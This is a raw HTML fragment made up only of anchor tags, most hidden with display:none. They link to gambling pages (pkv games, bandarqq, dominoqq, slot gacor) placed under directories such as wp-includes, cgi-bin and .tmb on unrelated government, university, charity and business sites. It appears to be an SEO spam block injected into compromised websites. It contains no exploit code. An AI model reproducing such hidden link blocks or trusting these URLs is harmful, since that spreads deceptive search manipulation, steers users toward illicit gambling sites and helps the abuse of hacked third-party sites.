<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://vasanthacorpo.com/detail/">https://vasanthacorpo.com/detail/</a>
<a href="https://www.global-training.uk.com/about/">https://www.global-training.uk.com/about/</a>
<a href="https://www.mutiarapackaging.com/wp-includes/">https://www.mutiarapackaging.com/wp-includes/</a>
<a href="https://www.mutiarapackaging.com/wp-content/">https://www.mutiarapackaging.com/wp-content/</a>
<a href="https://filipinohomes.com/contact-us/">https://filipinohomes.com/contact-us/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://shopkaniya.com/contact/">https://shopkaniya.com/contact/</a>
<a href="https://villacollege.edu.mv/storage/">https://villacollege.edu.mv/storage/</a>
<a href="https://order.dairyqueen.com.ph/ice-cream/">https://order.dairyqueen.com.ph/ice-cream/</a>
<a href="https://thailandfoundation.or.th/">https://thailandfoundation.or.th/</a>
<a href="https://bralink.id/wp-includes/assets/pkv-games/">https://bralink.id/wp-includes/assets/pkv-games/</a>
<a href="https://bralink.id/wp-includes/assets/bandarqq/">https://bralink.id/wp-includes/assets/bandarqq/</a>
<a href="https://bralink.id/wp-includes/assets/dominoqq/">https://bralink.id/wp-includes/assets/dominoqq/</a>
<a href="https://bralink.id/wp-includes/assets/5k/">https://bralink.id/wp-includes/assets/5k/</a>
<a href="https://bralink.id/wp-includes/assets/77/">https://bralink.id/wp-includes/assets/77/</a>
<a href="https://bralink.id/wp-includes/assets/mpo/">https://bralink.id/wp-includes/assets/mpo/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://2021.ngayogjazz.com/">https://2021.ngayogjazz.com/</a>
<a href="https://dibaclinics.nl/contact-us/">https://dibaclinics.nl/contact-us/</a>
<a href="https://fkm.unand.ac.id/">https://fkm.unand.ac.id/</a>
<a href="https://goldenschmoes.joblo.com/">https://goldenschmoes.joblo.com/</a>
<a href="https://pacific-bike.com/series/poker-qq/">https://pacific-bike.com/series/poker-qq/</a>
<a href="https://pacific-bike.com/series/zeus/">https://pacific-bike.com/series/zeus/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://tourism.sabah.gov.my/">https://tourism.sabah.gov.my/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://otel-more.com/slot-gacor/">https://otel-more.com/slot-gacor/</a>
<a href="https://otel-more.com/depo-50-bonus-50/">https://otel-more.com/depo-50-bonus-50/</a>
<a href="https://otel-more.com/slot-maxwin/">https://otel-more.com/slot-maxwin/</a>
<a href="https://otel-more.com/pkv-games/">https://otel-more.com/pkv-games/</a>
<a href="https://otel-more.com/bandarqq/">https://otel-more.com/bandarqq/</a>
<a href="https://otel-more.com/dominoqq/">https://otel-more.com/dominoqq/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://evergreenbydebra.com/trend/zeus/">https://evergreenbydebra.com/trend/zeus/</a>
<a href="https://evergreenbydebra.com/trend/thai/">https://evergreenbydebra.com/trend/thai/</a>
<a href="https://evergreenbydebra.com/trend/slot77/">https://evergreenbydebra.com/trend/slot77/</a>
<a href="https://evergreenbydebra.com/go/pkv-games/">https://evergreenbydebra.com/go/pkv-games/</a>
<a href="https://evergreenbydebra.com/go/bandarqq/">https://evergreenbydebra.com/go/bandarqq/</a>
<a href="https://evergreenbydebra.com/go/dominoqq/">https://evergreenbydebra.com/go/dominoqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/pkv-games/">https://www.tbindonesia.or.id/wp-content/cache/pkv-games/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/bandarqq/">https://www.tbindonesia.or.id/wp-content/cache/bandarqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/dominoqq/">https://www.tbindonesia.or.id/wp-content/cache/dominoqq/</a>
<a href="http://hrneeti.com/.tmb/pkv-games/">http://hrneeti.com/.tmb/pkv-games/</a>
<a href="http://hrneeti.com/.tmb/bandarqq/">http://hrneeti.com/.tmb/bandarqq/</a>
<a href="http://hrneeti.com/.tmb/dominoqq/">http://hrneeti.com/.tmb/dominoqq/</a>
<a href="http://hrneeti.com/about/">http://hrneeti.com/about/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://prcth.org.pk/public/10k/">https://prcth.org.pk/public/10k/</a>
<a href="https://plastbrinq.com.br/pkv-games/">https://plastbrinq.com.br/pkv-games/</a>
<a href="https://plastbrinq.com.br/bandarqq/">https://plastbrinq.com.br/bandarqq/</a>
<a href="https://plastbrinq.com.br/idn-poker/">https://plastbrinq.com.br/idn-poker/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://primaco.id/contact/pkv-games/">https://primaco.id/contact/pkv-games/</a>
<a href="https://primaco.id/contact/bandarqq/">https://primaco.id/contact/bandarqq/</a>
<a href="https://primaco.id/contact/dominoqq/">https://primaco.id/contact/dominoqq/</a>
<a href="https://primaco.id/tari/bonus/">https://primaco.id/tari/bonus/</a>
<a href="https://primaco.id/tari/thai/">https://primaco.id/tari/thai/</a>
<a href="https://primaco.id/tari/10k/">https://primaco.id/tari/10k/</a>
<a href="https://pacific-bike.com/series/pkv-games/">https://pacific-bike.com/series/pkv-games/</a>
<a href="https://pacific-bike.com/series/bandarqq/">https://pacific-bike.com/series/bandarqq/</a>
<a href="https://pacific-bike.com/series/dominoqq/">https://pacific-bike.com/series/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://iford-cm.org/institut/pkv-games/">https://iford-cm.org/institut/pkv-games/</a>
<a href="https://iford-cm.org/institut/bandarqq/">https://iford-cm.org/institut/bandarqq/</a>
<a href="https://iford-cm.org/institut/dominoqq/">https://iford-cm.org/institut/dominoqq/</a>
<a href="https://iford-cm.org/institut/poker-qq/">https://iford-cm.org/institut/poker-qq/</a>
<a href="https://prcth.org.pk/public/bonus/">https://prcth.org.pk/public/bonus/</a>
<a href="https://prcth.org.pk/public/mpo/">https://prcth.org.pk/public/mpo/</a>
<a href="https://prcth.org.pk/public/5k/">https://prcth.org.pk/public/5k/</a>
<a href="https://prcth.org.pk/public/pkv-games/">https://prcth.org.pk/public/pkv-games/</a>
<a href="https://prcth.org.pk/public/bandarqq/">https://prcth.org.pk/public/bandarqq/</a>
<a href="https://prcth.org.pk/public/dominoqq/">https://prcth.org.pk/public/dominoqq/</a>
<a href="https://pkv.bydpusatjakarta.id/">pkv games</a>
<a href="https://bandarqq.bydpusatjakarta.id/">bandarqq</a>
<a href="https://dominoqq.bydpusatjakarta.id/">dominoqq</a>
<a href="http://sundung.dk/img/pkv-games/">http://sundung.dk/img/pkv-games/</a>
<a href="http://sundung.dk/img/bandarqq/">http://sundung.dk/img/bandarqq/</a>
<a href="http://sundung.dk/img/dominoqq/">http://sundung.dk/img/dominoqq/</a>
<a href="http://sundung.dk/img/bonus/">http://sundung.dk/img/bonus/</a>
<a href="http://sundung.dk/img/demo/">http://sundung.dk/img/demo/</a>
<a href="http://sundung.dk/img/5k/">http://sundung.dk/img/5k/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/pkv-games/">https://tantrabalirentcars.com/wp-content/cache/pkv-games/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/bandarqq/">https://tantrabalirentcars.com/wp-content/cache/bandarqq/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/dominoqq/">https://tantrabalirentcars.com/wp-content/cache/dominoqq/</a>
<a href="https://villaduocean.com/assets/pkv/">https://villaduocean.com/assets/pkv/</a>
<a href="https://villaduocean.com/assets/bandarqq/">https://villaduocean.com/assets/bandarqq/</a>
<a href="https://villaduocean.com/assets/dominoqq/">https://villaduocean.com/assets/dominoqq/</a>
<a href="https://villaduocean.com/assets/slot-thailand/">https://villaduocean.com/assets/slot-thailand/</a>
<a href="https://villaduocean.com/assets/slot-depo-5k/">https://villaduocean.com/assets/slot-depo-5k/</a>
<a href="https://villaduocean.com/assets/depo-50-bonus-50/">https://villaduocean.com/assets/depo-50-bonus-50/</a>
<a href="https://pengadaan.naraya.co.id/home/pkv/">https://pengadaan.naraya.co.id/home/pkv/</a>
<a href="https://pengadaan.naraya.co.id/home/bandarqq/">https://pengadaan.naraya.co.id/home/bandarqq/</a>
<a href="https://pengadaan.naraya.co.id/home/dominoqq/">https://pengadaan.naraya.co.id/home/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-thailand/">https://pengadaan.naraya.co.id/public/slot-thailand/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-hoki/">https://pengadaan.naraya.co.id/public/slot-hoki/</a>
<a href="https://pengadaan.naraya.co.id/public/scatter-hitam/">https://pengadaan.naraya.co.id/public/scatter-hitam/</a>
<a href="https://mygenesis.id/pkv-games/">https://mygenesis.id/pkv-games/</a>
<a href="https://mygenesis.id/bandarqq/">https://mygenesis.id/bandarqq/</a>
<a href="https://mygenesis.id/dominoqq/">https://mygenesis.id/dominoqq/</a>
<a href="https://mygenesis.id/mpo/">https://mygenesis.id/mpo/</a>
<a href="https://mygenesis.id/slot-depo-5k/">https://mygenesis.id/slot-depo-5k/</a>
<a href="https://mygenesis.id/slot77/">https://mygenesis.id/slot77/</a>
<a href="https://misisq.usmf.md/public/bandarqq/">https://misisq.usmf.md/public/bandarqq/</a>
<a href="https://misisq.usmf.md/public/dominoqq/">https://misisq.usmf.md/public/dominoqq/</a>
<a href="https://misisq.usmf.md/public/pkv/">https://misisq.usmf.md/public/pkv/</a>
<a href="https://misisq.usmf.md/public/slot77/">https://misisq.usmf.md/public/slot77/</a>
<a href="https://misisq.usmf.md/public/slot-depo-5k/">https://misisq.usmf.md/public/slot-depo-5k/</a>
<a href="https://misisq.usmf.md/public/depo-50-bonus-50/">https://misisq.usmf.md/public/depo-50-bonus-50/</a>
<a href="https://drohiczyn.caritas.pl/public/pkv-games/">https://drohiczyn.caritas.pl/public/pkv-games/</a>
<a href="https://drohiczyn.caritas.pl/public/bandarqq/">https://drohiczyn.caritas.pl/public/bandarqq/</a>
<a href="https://drohiczyn.caritas.pl/public/dominoqq/">https://drohiczyn.caritas.pl/public/dominoqq/</a>
<a href="https://drohiczyn.caritas.pl/public/mpo/">https://drohiczyn.caritas.pl/public/mpo/</a>
<a href="https://drohiczyn.caritas.pl/public/bonus/">https://drohiczyn.caritas.pl/public/bonus/</a>
<a href="https://drohiczyn.caritas.pl/public/slot77/">https://drohiczyn.caritas.pl/public/slot77/</a>
<a href="https://bethanybirches.org/wp-includes/">https://bethanybirches.org/wp-includes/</a>
<a href="https://bethanybirches.org/wp-includes/assets/">https://bethanybirches.org/wp-includes/assets/</a>
<a href="https://bethanybirches.org/wp-includes/js/">https://bethanybirches.org/wp-includes/js/</a>
<a href="https://bethanybirches.org/wp-content/">https://bethanybirches.org/wp-content/</a>
<a href="https://bethanybirches.org/wp-content/plugins/">https://bethanybirches.org/wp-content/plugins/</a>
<a href="https://bethanybirches.org/wp-content/themes/">https://bethanybirches.org/wp-content/themes/</a>
<a href="https://aajoyland.com/wp-content/">https://aajoyland.com/wp-content/</a>
<a href="https://aajoyland.com/wp-content/fonts/">https://aajoyland.com/wp-content/fonts/</a>
<a href="https://aajoyland.com/wp-content/uploads/">https://aajoyland.com/wp-content/uploads/</a>
<a href="https://new.aajoyland.com/wp-includes/">https://new.aajoyland.com/wp-includes/</a>
<a href="https://new.aajoyland.com/wp-includes/blocks/">https://new.aajoyland.com/wp-includes/blocks/</a>
<a href="https://new.aajoyland.com/wp-includes/images/">https://new.aajoyland.com/wp-includes/images/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/5k/">https://home.hbtkvi.org/wp-includes/random/5k/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/10k/">https://home.hbtkvi.org/wp-includes/random/10k/</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html</a>
